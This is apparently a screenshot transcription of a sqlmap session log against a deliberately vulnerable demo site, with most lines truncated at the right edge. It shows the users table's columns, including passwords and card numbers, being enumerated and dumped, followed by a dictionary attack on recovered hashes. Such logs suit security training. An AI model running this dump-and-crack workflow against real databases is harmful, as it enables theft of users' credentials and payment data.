 [06:00:37] [INFO] table 'acuart.categ' dumped to CSV file '/root/.sqlmap/output/testphp.vulnw
[06:00:37] [INFO] fetching columns for table 'users' in database 'acuart'
[06:00:37] [INFO] the SQL query used returns 8 entries
[06:00:37] [INFO] resumed: "uname","varchar(100)"
[06:00:37] [INFO] resumed: "pass","varchar(100)"
[06:00:37] [INFO] resumed: "cc","varchar(100)"
[06:00:37] [INFO] resumed: "address","mediumtext"
[06:00:37] [INFO] resumed: "email","varchar(100)"
[06:00:37] [INFO] resumed: "name","varchar(100)"
[06:00:37] [INFO] resumed: "phone","varchar(100)"
[06:00:37] [INFO] resumed: "cart","varchar(100)"
[06:00:37] [INFO] fetching entries for table 'users' in database 'acuart'
[06:00:37] [INFO] the SQL query used returns 1 entries
[06:00:37] [INFO] resumed: "3137 Laguna Street","3866749cea27dc63e04ad230d42f4a97","422222222
[06:00:37] [INFO] analyzing table dump for possible password hashes
[06:00:37] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other to
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[06:00:37] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[06:00:37] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[06:00:37] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[06:00:37] [INFO] starting 4 processes
[06:00:51] [WARNING] no clear password(s) found
[06:00:51] [INFO] postprocessing table dump
Database: acuart
Table: users
[1 entry]
+--------------------------------------------+---------+----------------------------------+--